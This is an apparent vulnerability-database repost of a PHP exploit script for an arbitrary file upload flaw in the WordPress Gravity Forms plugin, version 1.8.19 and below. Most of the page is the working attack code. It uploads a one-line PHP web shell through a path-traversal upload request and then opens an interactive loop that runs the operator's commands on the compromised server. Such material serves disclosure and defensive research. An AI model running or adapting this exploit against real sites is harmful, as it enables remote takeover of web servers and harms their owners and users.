WordPress Gravity Forms 1.8.19 Shell Upload
- 发表于
- Vulndb
发布:2016.06.18
级别:高
CWE:CWE-264
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 |


<?php # Exploit Title: Wordpress Gravity Forms - Arbitrary File Upload # Vendor Homepage: http://www.gravityforms.com/ # Vulnerable Version(s): 1.8.19 (and below) # Exploit Author: Abk Khan # Contact: [ an0nguy @ protonmail.ch ] # Website: http://blog.lolwaleet.com/ # Category: webapps # PS: I just wrote the exploit code by reading this write-up [ goo.gl/816np5 ] -- Don't know who found the vulnerability! error_reporting(0); $domain = 'http://localhost/wordpress'; $url = "$domain/?gf_page=upload"; $shell = "$domain/wp-content/_input_3_khan.php5"; $separator = '-----------------------------------------------------'; $ch = curl_init($url); curl_setopt($ch, CURLOPT_POST, 1); curl_setopt($ch, CURLOPT_POSTFIELDS, '<?=system($_GET[0]);?>&form_id=1&name=khan.php5&gform_unique_id=../../../../&field_id=3'); curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); $response = curl_exec($ch); curl_close($ch); if (eregi('ok', $response)) { echo "$separator\nShell at $shell\n$separator\n\n"; while ($testCom != 'bubye!') { $user = trim(get_string_between(file_get_contents("$shell?0=echo%20'~';%20whoami;%20echo%20'~'"), '~', '~')); echo "$user@b0x:~$ "; $handle = fopen("php://stdin", 'r'); $testCom = trim(fgets($handle)); fclose($handle); $comOut = trim(get_string_between(file_get_contents("$shell?0=echo%20'~';%20" . urlencode($testCom) . ";%20echo%20'~'"), '~', '~')) . "\n"; echo $comOut; } } else { die("$separator\n$domain doesn't seem to be vulnerable! :(\n$separator"); } function get_string_between($string, $start, $end) { # stolen from stackoverflow! $string = " " . $string; $ini = strpos($string, $start); if ($ini == 0) return ""; $ini += strlen($start); $len = strpos($string, $end, $ini) - $ini; return substr($string, $ini, $len); } ?> |
原文连接:WordPress Gravity Forms 1.8.19 Shell Upload
所有媒体,可在保留署名、
原文连接的情况下转载,若非则不得使用我方内容。